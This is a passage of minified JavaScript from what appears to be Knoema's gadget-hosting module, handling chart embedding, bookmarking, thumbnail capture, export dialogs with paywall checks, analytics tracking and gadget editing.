width:"+c+'px;"><\/iframe>').select()},t.prototype._customize=function(t){$.require(["/Js/jQuery/extensions/autoNumeric.js","/Js/jQuery/extensions/jquery.colorPicker.js","/Js/jQuery/extensions/autoNumeric.js","/Js/jQuery/extensions/jquery.spectrum.colorPicker.js","/Js/knoema/Knoema.FileUploader.js","/Js/Resource/customize.js","/Tmpl-embed","/Css/jQuery/jquery.colorPicker.less","/Css/jQuery/jquery.spectrum.colorPicker.css","/Css/Resource","/Css/Knoema/knoema.fileuploader.less",],function(){var i=$('<div id="customize-dialog">').appendTo($("body"));i.html($.R("~/Js/knoema/Knoema.GadgetHost.js","Loading..."));i.knDialog({resizable:!1,draggable:!1,modal:!0,width:1181,height:650,title:$.R("~/Js/knoema/Knoema.GadgetHost.js","Embed gadget"),open:function(){$("div.ui-dialog-buttonpane").append(n.Utils.buildHTML("a",$.R("~/Js/knoema/Knoema.GadgetHost.js","Reset settings"),{id:"reset-settings","class":"customize-embed",href:t}))},buttons:[{text:$.R("~/Js/knoema/Knoema.GadgetHost.js","Copy to clipboard"),click:function(){n.Utils.copy("#customize-dialog #embed-markup")}},"close"]});$.get(t,function(n){i.html(n);i.find("#embed-markup").select()})})},t.prototype.getDatasetViewerGadgetId=function(){var r=this.getDataDescriptor(),e=r.Header.concat(r.Stub,r.Filter),u=r.Dataset+_.map(e,function(t){return t.DimensionId+_.map(t.Members,function(t){return n.Utils.isCalculatedMember(t)?t.Formula.join(""):t}).slice().sort().join("").replace(/\//g,"-")}).join("")+r.Frequencies.join(""),i=this.getGadgetClass().substring(7),t,f;return i==="Chart"||i==="TreeMap"?(t=this.getGadget().getViewState(),t.chartType&&t.chartType!=="line"&&t.chartType!=="treemap"&&(i+=t.chartType+(t.stacking||""))):i==="Map"&&(t=this.getGadget().getViewState(),t.mapMode!=="svg"&&(i+=t.mapMode||"")),u+=i,f=$.Deferred(),u.length>=100?$.require(["/Js/vendor/spark-md5.js"],function(){f.resolve(SparkMD5.hash(u))}):f.resolve(u),f.promise()},t.prototype.addVizualizationGadget=function(t,i){i.gadgetId=t;(this._page instanceof n.Page||n.Presentation)&&(i.pageId=this._page.getId());var r=$(this._container);i.height=r.height();i.width=r.width();r.trigger("addToGadgetBin.gadget",[i]);this.storeGadgetThumbnail(t)},t.prototype.obtainGadgetBinTimeseriesData=function(t,i){var r=t.Header.concat(t.Stub,t.Filter).filter(function(n){return n.DimensionId!=="Time"}),f=t.Header.concat(t.Stub,t.Filter).filter(function(n){return n.DimensionId==="Time"}),u;t.Stub=r;t.Header=f;t.Filter=[];u={DimensionRequest:r,TimeseriesAttributes:t.TimeseriesAttributes,Frequency:t.Frequencies};$.when(n.Utils.apiGet("/api/1.0/meta/dataset/"+t.Dataset),n.Utils.apiPost("/api/1.0/data/dataset/"+t.Dataset,u)).done(function(r,u){var f=r[0],o=u[0],e;o.length!==0&&(e=[],_.forEach(o,function(i){var o,c=_.map(i.metadata,function(n){return n.dim+"="+n.key}).join("&"),r,s,u,h;for(o=f.id+_.map(i.metadata,function(n){return n.dim+n.key}).join("").replace(" ","")+(i.frequency&&i.frequency[0]||""),r="",_.forEach(i.metadata,function(n,t){r+=t===0?n.name:t===1?" - "+n.name:", "+n.name}),s=function(n){_.forEach(i.metadata,function(i){t.Stub[n].DimensionId===i.dim&&(t.Stub[n].Members=[i.key])})},u=0;u<t.Stub.length;u++)s(u);i.frequency&&(t.Frequencies=[i.frequency==="SemiAnnual"?n.FrequencyCode.SemiAnnual:i.frequency[0]]);h={title:r,dsUrl:"/"+f.id+"/"+f.title+"?"+c,startDate:n.Utils.statisticalFormattedDate(new Date(i.startDate),i.frequency),endDate:n.Utils.statisticalFormattedDate(new Date(i.endDate),i.frequency),dataset:{resourceUrl:"/"+f.id+"/"+f.title,sourceUrl:f.source?(n.Utils.isCommunity()?"/data#source=":"/atlas/sources/")+f.source.id:null,sourceId:f.source?f.source.id:null,source:f.source?f.source.name:null,title:f.name}};e.push({dataDescriptor:n.Utils.objectClone(t),gadgetClass:"Knoema.Chart",viewState:null,title:{text:r,isAuto:!1},timeseries:h,gadgetId:o,pageId:"dsviewer"})}),$.isFunction(i)&&i(e))})},t.prototype.addToGadgetBin=function(t){var r=this;t===void 0&&(t=null);var i=this.serialize(),u=this._container.id,f=this.allowToAddToGadgetBinAsTimeseries(t,i.gadgetClass,i.dataDescriptor);return this._page.gadgetCount()===0?(this.getDatasetViewerGadgetId().done(function(t){if(u=t,f){var e=n.Utils.objectClone(r.getDataDescriptor());r.obtainGadgetBinTimeseriesData(e,function(t){for(var u,i=0,r=t;i<r.length;i++)u=r[i],n.GadgetBin.addGadget(u)})}r.addVizualizationGadget(u,i)}),f):(this.addVizualizationGadget(u,i),f)},t.prototype.allowToAddToGadgetBinAsTimeseries=function(n,t,i){if(n==="flat"||t!=="Knoema.HtmlTable")return!1;if(i){var r=i.Header.concat(i.Stub,i.Filter).filter(function(n){return n.DimensionId==="Time"});if(r.length>0)return!0}return!1},t.prototype.addTimeseriesToGadgetBin=function(t,i,r,u){var o=this,e=this.getDataDescriptor(),f={dataDescriptor:e,gadgetClass:"Knoema.Chart",viewState:null,title:t,gadgetId:i||n.Utils.getGuid(),pageId:r};this.loadDatasetInfo(function(t){var s={title:t.name,resourceUrl:t.url},h,l,i,c,y,a;t.source&&(s.source=t.source.name,s.sourceId=t.source.id,s.sourceUrl=(n.Utils.isCommunity()?"/data#source=":"/atlas/sources/")+t.source.id);var r={title:f.title&&f.title.text,dataset:s},p=e.Header.concat(e.Filter,e.Stub),v=[];for(h=0,l=p;h<l.length;h++)i=l[h],i.DimensionId==="Time"?i.Members.length==1?(c=i.Members[0].split("-"),r.startDate=c[0],r.endDate=c[c.length-1]):(r.startDate=i.Members[0],r.endDate=i.Members[i.Members.length-1]):(y=_.filter(i.Members,function(t){return n.Utils.isCalculatedMember(t)?t.Key:t.toString()}),y.length&&v.push(i.DimensionId+"="+i.Members.join(",")));r.dsUrl=r.dataset.resourceUrl+"?"+v.join("&");f.timeseries=r;a=t.type==="Regular"?null:o.getViewState();a&&(f.viewState=a);$("body").trigger("addToGadgetBin.gadget",[f]);$.isFunction(u)&&u(f)})},t.prototype._ifNoThumbnail=function(n){var t=new Image;t.onerror=function(){$.isFunction(n)&&n()};t.src="/resource/thumbnail/"+this._page.getId()+"?gadgetId="+this._container.id},t.prototype.storeGadgetThumbnail=function(i){var r=this;Modernizr.localstorage&&(n.GadgetBin.getThumbnail(this._page.getId(),i)||this._ifNoThumbnail(function(){t.storeGadgetThumbnail($(r._container),r._page.getId(),i)}))},t.storeGadgetThumbnail=function(t,i,r,u,f,e){$.require(["/Js/vendor/html2canvas.js"],function(){var o,s,h,c;t.find(".gadget-menu").hide();o=t.find("svg");o.length!=0&&(s=o.find("g#world, g#worldRegions, g#russiaStates, g#indiaStates, g#ugandaDistricts, g#usaStates"),s.css("fill",s.css("fill")));h=window.pageYOffset||document.documentElement.scrollTop;c=window.pageXOffset||document.documentElement.scrollLeft;html2canvas(t.find(".visualization").get(0),{useCORS:!0}).then(function(t){var o,s,y,v;window.scroll(c,h);f=f||360;e=e||220;var l=f,a=e,p=f/e,w=t.width/t.height;w>p?a=t.height*f/t.width:l=t.width*e/t.height;o=document.createElement("canvas");o.width=f;o.height=e;s=o.getContext("2d");s.rect(0,0,o.width,o.height);s.fillStyle="#fff";s.fill();y=o.toDataURL("image/png");s.drawImage(t,0,0,t.width,t.height,(f-l)/2,(e-a)/2,l,a);v=o.toDataURL("image/png");v!==y&&n.GadgetBin.setThumbnail(i,r,v);$.isFunction(u)&&u()})})},t.prototype.triggerGadgetExportWithFormat=function(t){if(this._triggerGadgetExport){var r=n.Utils.buildUrl(location.pathname+location.search,{action:"export",gadget:this.getId()}),i=this;$.get("/products/professional/accounttype",function(){n.Utils.isFeatureAvailable("export",function(u){var f,e;if(EventTracker.track("Export Dialog",{"Resource Id":i.getPage().getId(),"Resource Title":i.getPage().getTitle(),"Gadget Id":i.getId(),"Gadget Title":i.getTitle().text},null,!0),u||gaTracker.TrackPageView(r),f=i.getDataDescriptor(),f&&knoemaTracker.trackPivot(f,"gadget-export"),e=function(n,r){n===void 0&&(n="Complete");EventTracker.track("Export",{Format:t,"Resource Id":i.getPage().getId(),"Resource Title":i.getPage().getTitle(),"Gadget Id":i.getId(),"Gadget Title":i.getTitle().text,"Account Type":_allUserType,Result:n},r,!0)},!u){$("body").trigger("LocationChangeEvent");gaTracker.TrackPremium("Premium - Initiate");gaTracker.TrackPageView(n.Utils.buildUrl("/products/professional/activate",{returnUrl:r}));knoemaTracker.track("Premium - Initiate");EventTracker.trackPremium("Premium - Initiate",{Source:"Export",Format:t,"Resource Id":i.getPage().getId(),"Resource Title":i.getPage().getTitle(),"Gadget Id":i.getId(),"Gadget Title":i.getTitle().text},function(){document.location.href="/products/professional/get?returnUrl="+encodeURIComponent(r)},!0);return}i.exportGadget(t,!0,i.getPage().getId(),null,null,i._gadget.getTimeseriesCount(),$(i._container).hasClass("dataset-viewer-gadget-container"),$(i._container).closest("#atlas").length>0,$(i._container).hasClass("fact-finder-gadget-container"),function(){e("Complete",function(){EventTracker.increment("Number Of Exports")})})})})}},t.prototype.triggerGadgetExport=function(){if(this._triggerGadgetExport){var t=this,i=$(n.Utils.buildHTML("div",{id:"gadget-export-dialog",title:$.R("~/Js/knoema/Knoema.GadgetHost.js","Export")})),u=n.Utils.buildUrl(location.pathname+location.search,{action:"export",gadget:t.getId()}),r=0;$(window).height()>480&&(r=($(window).height()-480)/2);i.knDialog({resizable:!1,modal:!0,draggable:!1,width:820,position:["center",r],open:function(){t.exportDlg($(this),u,t.getPage().getId(),null,function(){i.dialog("close")})}})}},t.prototype.exportDlg=function(t,i,r,u,f,e,o){var a=this,s=this;if($.isFunction(f))if(e=f,s._gadget.getPivotResponse()){var c=function(n,t,i){return i.indexOf(n)==t},l=s._gadget.getPivotResponse().data.map(function(n){return n.Frequency}).filter(c),v=l[l.length-1],h=s._gadget.getPivotResponse().data.map(function(n){return n.Time}).sort().filter(c),y=h[0],p=h[h.length-1];f=JSON.stringify({start:new n.Utils.UTCDate(y).toUTCString(),finish:new n.Utils.UTCDate(p).toUTCString(),frequency:v})}else f=null;$.get("/products/professional/accounttype",function(h){function v(){return __awaiter(this,void 0,void 0,function(){var a,v,p,y,w;return __generator(this,function(b){switch(b.label){case 0:return c=!0,[4,n.Utils.isFeatureAvailableAsync("export")];case 1:a=b.sent();v=a[0];p=a[1];y=a[2];w=JSON.parse($("#SnowflakeQuery").val()||"{}");$.tmpl("Tmpl-page-export",{isGadgetExport:!0,fromAtlas:l&&c,isPremiumUser:h==="premium"||n.Utils.isAuthenticated()&&v,url:encodeURIComponent(i),authenticated:n.Utils.isAuthenticated(),returnUrl:encodeURIComponent(i),variant:y,canSnowflake:w.Available}).appendTo(t);t.find(".chargeCode").focus();$(this).find("a.go-premium").on("click",function(){y==="Go Professional"&&knoemaTracker.track("Premium - Initiate");y==="Sign up Free now"&&knoemaTracker.track("Sign Up - Initiate")});return EventTracker.track("Export Dialog",{"Resource Id":s.getPage().getId(),"Resource Title":s.getPage().getTitle(),"Gadget Id":s.getId(),"Gadget Title":s.getTitle().text},null,!0),n.Utils.isCommunity()&&$("b.watermarks").remove(),v||gaTracker.TrackPageView(i),t.find("#export-dialog button").click(function(){var o,l,c,h;if(t.find(".export-indicator").css("display")=="block")return!1;if(o=$(this).attr("class"),o==="snowflake")return $("body").trigger("snowflakeClicked"),$.isFunction(e)&&e(),!1;if(l=!$("input#watermark").is(":checked"),c=s.getDataDescriptor(),c&&knoemaTracker.trackPivot(c,"gadget-export"),h=function(n,t){n===void 0&&(n="Complete");EventTracker.track("Export",{Format:o,"Resource Id":s.getPage().getId(),"Resource Title":s.getPage().getTitle(),"Gadget Id":s.getId(),"Gadget Title":s.getTitle().text,"Account Type":_allUserType,Result:n},t,!0)},n.Utils.isCommunity()&&n.Utils.exportRequiresLogin(encodeURIComponent(i),h,t))return $("div#premium").removeClass("full-page"),n.Utils.signupDlg(t,"Export");if(!v){if(p>0&&!n.Utils.isAuthenticated()){h("Regwall",function(){EventTracker.track("Sign Up - Initiate",{Source:"Export"},function(){document.location.href="/sys/login/signup/?returnUrl="+encodeURIComponent(i)},!0)});return}$("body").trigger("LocationChangeEvent");gaTracker.TrackPremium("Premium - Initiate");gaTracker.TrackPageView(n.Utils.buildUrl("/products/professional/activate",{returnUrl:i}));knoemaTracker.track("Premium - Initiate");h("Paywall",function(){EventTracker.trackPremium("Premium - Initiate",{Source:"Export",Format:o,"Resource Id":s.getPage().getId(),"Resource Title":s.getPage().getTitle(),"Gadget Id":s.getId(),"Gadget Title":s.getTitle().text},function(){document.location.href="/products/professional/get?returnUrl="+encodeURIComponent(i)},!0)});return}(!n.CommunityBilling||n.CommunityBilling.checkChargeCode(t))&&(t.find(".export-indicator").show(),s.exportGadget(o,l,r,u,f,s._gadget.getTimeseriesCount(),$(s._container).hasClass("dataset-viewer-gadget-container"),$(s._container).closest("#atlas").length>0,$(s._container).hasClass("fact-finder-gadget-container"),function(){$.isFunction(e)&&e();h("Complete",function(){EventTracker.increment("Number Of Exports")})}))}),t.find("a.go-premium").click(function(){gaTracker.TrackPremium("Premium - Initiate");knoemaTracker.track("Premium - Initiate");EventTracker.trackPremium("Premium - Initiate",{Source:"Export"})}),s.exportWarning(t),$.isFunction(o)&&o(),[2]}})})}var l=!n.Utils.isCommunity()&&$(a._container).parents("#atlas").parent("#site-main").length==1,c;v()})},t.prototype.createWarningForExportNotSupportedGadgets=function(n){var i=this.getExportOptions(n),t=$("div#dialog-warning-message");i.warningMessage?(t.empty().show(),t.append("<p>"+$.R("~/Js/knoema/Knoema.GadgetHost.js","This gadget contains elements which cannot be exported to {FileType} correctly",{FileType:n})+"<\/p>"),t.append("<ul><li>"+i.warningMessage+"<\/li><\/ul>")):t.hide()},t.prototype.exportWarning=function(n){var t=this,i=this;n.find("li").each(function(n,i){var r=$(i),f=r.attr("class"),u=t.getExportOptions(f);u&&!u.fileFormatSupported&&r.hide()});n.find("li").hover(function(){i.createWarningForExportNotSupportedGadgets($(this).attr("class"))})},t.prototype.getExportContent=function(n,t){return __awaiter(this,void 0,void 0,function(){var i,r,u,f,e;return __generator(this,function(o){switch(o.label){case 0:return(i=null,!(n==="gif"||n==="pptx"||n==="xlsx"||n==="sheets"))?[3,3]:(r=this.getExportableContent(),!(t&&this._sourceLinkAvailable))?[3,2]:[4,this.loadDatasetsInfo()];case 1:u=o.sent();u&&(f=r.viewState.footnote,f.suboption="sourceid-datasetid",f.value=this.generateAutoFootnote(u,null,null,null));o.label=2;case 2:return i=JSON.stringify([r]),[3,4];case 3:n==="pdf"||n==="png"?(e=!0,i=JSON.stringify($.extend(this.getExportableContent(),{isDatasetViewerExport:e}))):t&&(n==="pdf"||n==="png")&&(i=null);o.label=4;case 4:return[2,i]}})})},t.prototype.getWatermarkOnClient=function(){var t=new Date;return $.R("~/Js/knoema/Knoema.GadgetHost.js","Exported at")+" "+n.Utils.toShortDateString(t)+" "+t.toLocaleTimeString()},t.prototype.takeGadgetScreenshot=function(t,i,r,u,f){var s=this,h=n.Utils.url.getParam().debug=="export-png",e=$("<div>",{id:"gadget-screenshot-overlay"}).appendTo("body"),o=$("<div>",{"class":"gadget-container"}).toggleClass("with-watermark",u).appendTo(e),c=new n.GadgetHost(document.page,o.get(0),JSON.parse(t));c.load(null,function(){setTimeout(function(){var t=o.find(".global-freeze-table-wrap .columnHeader-and-origTable-wrap .freeze-body table");t.length&&(t.css({marginTop:0}),o.addClass("auto-size").find(".visualization").after(t).remove(),t.find("tbody tr").each(function(n,t){var i=$(t),r=i.css("background-color");i.css("background-color","");i.find("td").css("background-color",r)}));o.find(".gadget-title").text(r);u&&$("<div>",{"class":"gadget-watermark",text:s.getWatermarkOnClient()}).appendTo(o);n.Utils.takeScreenshot(e,{format:i,fileName:r,replaceBoxShadows:!0,modifyClone:function(n,t){t.getElementById("site-holder").remove()}},function(t){n.Utils.downloadFromUrl(t,r+"."+i);h?e.addClass("debug").dblclick(function(){return e.remove()}):e.remove();$.isFunction(f)&&f()})},500)})},t.prototype.exportGadget=function(t,i,r,u,f,e,o,s,h,c,l){var v=this,a,y;o===void 0&&(o=!1);s===void 0&&(s=!1);h===void 0&&(h=!1);a=this.getTitle().text;y=this.getId();window.location.href.indexOf("tsId")>0&&(s=!1);this.getExportContent(t,s).then(function(o){var p,w,k,b,d,g,nt;t==="png"?v.takeGadgetScreenshot(o,t,a,i,function(){$.isFunction(l)&&l()}):(p=$("#gadget-export-form"),p.find("#gadget-name").val(a),p.find("#export-format").val(t),p.find("#gadget-content").val(o),p.find("#gadget-watermark").val(i),p.find("#gadget-ff-export").val(h),p.find("#body-font-size").val($("body").css("font-size")),p.find("#gadget-as-image").val($("#insert-gadget-as-image").is(":checked")),p.find("#gadget-id").val(y),p.find("#gadget-export-page-id").val(v._page.getId()),p.find("#gadget-data-finder-export").val(s),w={gadget_id:y,format:t},t==="sheets"&&p.attr("target","_blank"),u&&(w.vizType=u),r||(w.page=window.location.pathname+window.location.search),s&&(t==="pdf"||t==="png")&&(k=$(".embed.button"),k.length&&(b=k.get(0),w.page=b.pathname,b.search&&(w.page=encodeURIComponent(w.page+b.search)))),d=$.deparam.querystring().accesskey,d&&(w.accesskey=d),$("#data-product-id").val()&&(w.productId=$("#data-product-id").val()),p.attr("action",n.Utils.buildUrl("/resource/ExportGadget/"+r,w)),g={},p.serializeArray().map(function(n){g[n.name]=n.value}),l!=null&&n.Utils.tryDownloadFile(p.attr("action"),g,function(){l()})||p.submit());gaTracker.Export(a,t,r,y);knoemaTracker.resourceId||(knoemaTracker.resourceId=r||v.getDataDescriptor().Dataset);nt={"Gadget Name":'"'+a+'"',Format:t,"Charge Code":n.CommunityBilling?n.CommunityBilling.getChargeCode():null,"Data descriptor":JSON.stringify(v.getDataDescriptor()),"Date range":f};e!=null&&(nt["# of time series"]=e);knoemaTracker.track("Export Gadget",nt);$.isFunction(c)&&c()})},t.prototype.getHtmlForPdf=function(){var t=$(this._container).parents("#atlas").length>0,i=$(this._container).parents("div#explore-dataset").length>0,r=$(this._container).parents("div#timeseries").length>0,n,u;return(t||$(this._container).hasClass("gadget-container")||i||r)?(t||r?(n=$(this._container).parents(t?"#atlas":"#timeseries").clone(),n=n.wrap("<div>").parent(),n.find("div#buttons-container").remove(),n.find("div#top-bottom").remove(),n.find("div#ranking").remove()):i?(n=$(this._container).parents("#host").clone(),$.tmpl('<div id="gadget-title">'+this.getTitle().text+"<\/div>").prependTo(n),n=n.wrap("<div>").parent()):(n=$(this._container).clone(),n.find("div.gadget-container").css("page-break-inside","avoid"),n.find("div.gadget_actions").remove(),n.find("span.time-button.play").remove(),n.find("div.embed-actions").remove()),this.getGadget()&&typeof this.getGadget().getHtmlForPdf=="function"&&(u=this.getGadget().getHtmlForPdf(),n.find("div.visualization").replaceWith(u)),n.find("div.visualization").css("overflow","hidden"),n.find(".edit_pane .gadget-subtitle").parent().css("height","30pt"),n.find("div.gadget-container").wrap("<div class="+n.attr("class")+" >"),this._gadgetClass==="Knoema.GeoPlayground")?$(this._container).contents().clone():n.html():""},t.prototype.pasteGadget=function(t,i){var u=this,r=n.GadgetBin.getVizualizations();r&&r.length==1&&t.pageId==this.getPage().getId()&&t.copy&&n.GadgetBin.removeGadget(t);this._gadgetClass=t.gadgetClass;this._state=t;this._title=this._state&&this._state.title&&!this._state.title.isAuto?this._state.title:null;this._title=typeof this._state.title=="string"?{text:this._state.title,isAuto:!1}:this._state.title;this.load(t.dataDescriptor,function(){$.isFunction(i)&&i();$(u._container).trigger("saveDraft")})},t.prototype._showDeleteWarningDialog=function(){var t=$(n.Utils.buildHTML("div",{"class":"warning-dlg",title:"Warning",style:"margin-top: 10px;"})),i=this,r=$(i.getContainer());t.html($.R("~/Js/knoema/Knoema.GadgetHost.js","Do you want to delete the gadget?"));t.knDialog({position:"center",minWidth:420,maxWidth:300,maxHeight:200,modal:!0,closeOnEscape:!0,draggable:!1,autoOpen:!0,resizable:!1,buttons:[{text:$.R("~/Js/knoema/Knoema.GadgetHost.js","Yes"),click:function(){var n=r.parent();i.destroyGadgetAppearance();i.getPage().removeGadget(r.get(0));i.getPage().addGadget(n);t.dialog("close")}},{text:$.R("~/Js/knoema/Knoema.GadgetHost.js","No"),"class":"no-button",click:function(){t.dialog("close")}}]})},t.prototype.edit=function(){this._gadgetClass.indexOf("Knoema.DataVisualizerGadget")!==-1?this.openDsViewerInPopup():(this.destroyGadgetAppearance(),this._overlay=new n.Overlay(this))},t.prototype.openDsViewerInPopup=function(){var f=this,t=$.tmpl("Tmpl-knoema-dsviewer-nimble-overlay"),e=$(window).width()-98,o=$(window).height()-117,r,u,i;t.knDialog({title:"",position:"center",width:e,height:o,modal:!0,closeOnEscape:!0,draggable:!1,autoOpen:!0,resizable:!1,close:function(){t.remove()},buttons:[{text:$.R("~/Js/knoema/Knoema.GadgetHost.js","Save"),click:function(){var n=r.getHost();f.saveChanges(n.getGadget().getDataDescriptor(),n.getGadget().getViewState(),c());t.dialog("close")}},{text:$.R("~/Js/knoema/Knoema.GadgetHost.js","Cancel"),"class":"no-button",click:function(){t.dialog("close")}}]});u={initMode:{flat:"AllFilter",regular:"AllStubTimeHeader"},viewState:this.getViewState(),gadgetClass:this._gadgetClass,loadFromGadgetDetails:!0,calledFromOverlay:!0,resizable:$(".with-media#site-holder").length===1,showActionBar:!1,adjustVizList:!0,isFullRequest:!0};i=this.getDataDescriptor();r=new n.DatasetViewer(i,u);t.find("#dsv-container").busy(r.load(t.find("#dsv-container"),i.Dataset));var s={title:this.getTitle(),datasets:i.Dataset?[i.Dataset]:i.Datasets},h=new n.GadgetTitle(t.find("#gadget-title").get(0),s),c=function(){return h.getTitle()}},t.prototype.maximize=function(){var u=this,r=$(this.getContainer()),t,i;this._gadget.getPivotResponse()===null&&(this._title||(this._title={}),this._title.text=$.localize("No data","~/Js/knoema/Knoema.Ranking.js"));t=$(n.Utils.buildHTML("div",{"class":"dlg-gadget-customization gadget-container",title:this._title?this._title.text:""}));i=r.find(".inner_container").detach();t.knDialog({width:$(window).width()-98,height:$(window).height()-142,position:[32,48],modal:!0,closeOnEscape:!0,draggable:!1,autoOpen:!0,resizable:!1,dialogClass:"maximize-overlay",buttons:[{text:$.R("~/Js/knoema/Knoema.GadgetHost.js","OK"),click:function(){t.dialog("close")}}],close:function(){i.css({border:""});r.append(i[0]).hbf("edit_pane","visualization","footer").find(".visualization").trigger("resize");u.refreshTextBlocks()}});this._title&&this._title.subtitle&&this._title.subtitle.text&&($.tmpl("<div class='gadget-subtitle'>"+this._title.subtitle.text+"<\/div>").appendTo(t),t.find(".gadget-subtitle").addClass(n.Utils.stringFormat("{0}-aligned-subtitle",this._title.subtitle.align||"left")));this._title&&this._title.align&&$(".maximize-overlay .ui-dialog-title").addClass(n.Utils.stringFormat("{0}-aligned-title",this._title.align));t.append(i[0]).css("overflow","hidden").hbf("gadget-subtitle","visualization","footer").find(".visualization").trigger("resize");this.refreshTextBlocks()},t.prototype.refreshTextBlocks=function(){$.isFunction(this.getGadget().refreshTextBlocks)&&this.getGadget().refreshTextBlocks()},t.prototype.isCrossDataset=function(){var n=this.getDataDescriptor();return n&&n.Datasets&&!n.Dataset},t.prototype.isParameterizable=function(){var n=this.getGadgetOptions();return n.isParameterizable},t.prototype.isSplitAvailable=function(){return!this._localized&&this._canSplit},t.prototype.setSplitAbility=function(n){this._canSplit=n;var t=$(this.getContainer()).find(".empty-gadget > .split-gadget");this.isSplitAvailable()?t.show():t.hide()},t.prototype.isMaximizeMenuOptionVisible=function(){return this._showMaximizeOption},t.prototype.setMaximizeMenuOptionVisible=function(n){this._showMaximizeOption=n},t.prototype.dimensionPostn=function(t,i){var s=function(n,t,i,r){if(n.DimensionId==i)if(n.Dataset){if(n.Dataset==t)return r}else return r;return null},c=function(n,t,i){for(var r in i.Header)if(s(i.Header[r],n,t,"Header"))return"Header";for(r in i.Stub)if(s(i.Stub[r],n,t,"Stub"))return"Stub";for(r in i.Filter)if(s(i.Filter[r],n,t,"Filter"))return"Filter";return null},l=function(r){var f=t[r],u;if(!f)return null;for(u=0;u<f.length;u++)if(n.Utils.getSpecialDimensionName(f[u].Type)===i)return f[u].Id},r,o,e,h,u,f;if(!this.isParameterizable())throw"Gagdet does not have timeSeries data.";if(r=this.getDataDescriptor(),this.isCrossDataset()){for(o=null,e=0;e<r.Datasets.length;e++){if((u=r.Datasets[e],f=l(u),!f)||(h=c(u,f,r),e>0&&o!=h))return null;o=h}return o}return(u=r.Dataset,f=l(u),!f)?null:c(u,f,r)},t.prototype.reloadFromParameterValues=function(t,i){var f=this,s=function(n,t,i){var r,u;if(i)for(r in i)if(t==i[r].datasetId&&i[r].mergedMembers)for(u in i[r].mergedMembers)if(i[r].mergedMembers[u].id==n)return i[r].mergedMembers[u].key},h=function(n,t){if(t)for(var i in t)if(n==t[i].datasetId)return t[i].dimensionId},c,e;this._gadget||(c=this._state,this.create(this._gadgetClass),this._state=c);var l=function(t){var i=t.length?!0:!1;return $.each(t,function(){if(n.Utils.isCalculatedMember(this)&&!new n.CalculatedMember(this).hasSingleRegularMember()){i=!1;return}}),i},a=this._gadget.afterModifyDataDescriptor||function(n){return n},o=this._gadget.modifyDataDescriptor||function(t,i,r){var u=t.Header.concat(t.Stub,t.Filter),s=!1,f,h,e,o;for(f in u)u[f].DimensionId==i&&(!n.Utils.isCalculatedMember(r)&&l(u[f].Members)?(h=!0,e=[],e.push(r),u[f].Members=e):(u[f].Members=[r],s=!0),i==="Time"&&r&&(u[f].UiMode=r.split("-").length>1?"range":"individualMembers"));return t.Sort&&t.Sort.Discriminator&&(o=t.Sort.Discriminator[i],s&&o?t.Sort.Discriminator[i]=r.Key||r:parseInt(o)>0&&(t.Sort.Discriminator[i]=r)),a(t,i,r)},u,v=function(t){var c=t.dimensionMember,l=t.dimensionMemberName,e=t.specialDimensionId,a;t.dimensionId==="Time"&&f.isParameterizable()?(r=o(r,t.dimensionId,c,l),u--,u==0&&f.load(r,i)):f.isCrossDataset()?e&&n.Utils.apiGet(n.Utils.buildUrl("/api/1.0/meta/dataset/"+r.Datasets[0]+"/mergedmembers/"+t.dimensionId,{ds:r.Datasets,memberId:e}),function(n){var t=r.Header.concat(r.Stub,r.Filter),o,l,a;for(o in t)l=t[o].DatasetId,a=t[o].DimensionId,h(l,n)==a&&(c=s(e,l,n)||-28,t[o].Members=[c]);u--;u==0&&f.load(r,i)}):f.isParameterizable()&&(c&&r.Dataset==t.datasetId?(r=o(r,t.dimensionId,c,l),u--,u==0&&f.load(r,i)):e&&(a=t.datasetId==="VirtualDataset"?n.Utils.buildUrl("/api/1.0/meta/dataset/"+r.Dataset+"/mergedmembers/"+t.dimensionId,{memberId:e}):n.Utils.buildUrl("/api/1.0/meta/dataset/"+t.datasetId+"/mergedmembers/"+t.dimensionId,{memberId:e,ds:r.Dataset}),n.Utils.apiGet(a,function(n){typeof n=="string"&&console.error("mergedMembersInfo error:",n);var t=h(r.Dataset,n),c=s(e,r.Dataset,n)||-28;r=o(r,t,c);u--;u==0&&f.load(r,i)})))},r=this.getDataDescriptor();if($.isArray(t))for(u=t.length,e=0;e<t.length;e++)v(t[e]);else this.load(r,i)},t.prototype.getParamMode=function(){return this._paramMode},t.prototype.getGadgetOptions=function(){var n=this.getGadget(),t,i;return n?(t={},typeof n.getGadgetOptions=="function"&&(t=n.getGadgetOptions()),i={isParameterizable:!1,isCrossDatasetSupported:!1,footnoteAlignment:"center",gadgetLinking:null},$.extend({},i,t)):null},t.prototype.getGadgetMenuOptions=function(t){var i=[],e=this.hasNoData(),o,s,h,r,f,u;if(t)i=[],e||(i.push({name:$.R("~/Js/knoema/Knoema.GadgetHost.js","Edit"),className:"edit"}),i.push({name:$.R("~/Js/knoema/Knoema.GadgetHost.js","Bookmark"),className:"add-to-gadgetbin"})),this.isSplitAvailable()&&i.push({name:$.R("~/Js/knoema/Knoema.GadgetHost.js","Split"),className:"split"}),this.isMaximizeMenuOptionVisible()&&!e&&i.push({name:$.R("~/Js/knoema/Knoema.GadgetHost.js","Maximize"),className:"maximize"}),this._localized||i.push({name:$.R("~/Js/knoema/Knoema.GadgetHost.js","Delete"),className:"delete"});else{if(o=!1,n.ShowExport){s=["xlsx","csv","pptx","pdf","png"];for(f in s)h=this.getGadget().getExportOptions(s[f]),h&&h.fileFormatSupported&&(o=!0)}this.getPage().userHasEditRights()&&i.push({name:$.R("~/Js/knoema/Knoema.GadgetHost.js","Edit"),className:"edit"});o&&i.push({name:$.R("~/Js/knoema/Knoema.GadgetHost.js","Export"),className:"export"});i.push({name:$.R("~/Js/knoema/Knoema.GadgetHost.js","Embed"),className:"embed"});this.isAddToGadgetBinAvailable()&&i.push({name:$.R("~/Js/knoema/Knoema.GadgetHost.js","Bookmark"),className:"add-to-gadgetbin"});this.isMaximizeMenuOptionVisible()&&i.push({name:$.R("~/Js/knoema/Knoema.GadgetHost.js","Maximize"),className:"maximize"})}if(r=this.getGadget()&&typeof this.getGadget().getGadgetMenuOptions=="function"?this.getGadget().getGadgetMenuOptions(t):[],!e&&r&&r.length>0)for(f in r)u=r[f],u.position?i.splice(u.position-1,0,u):i.push(u);return this._state.menuOptions?this._state.menuOptions:i},t.prototype.isAddToGadgetBinAvailable=function(){return 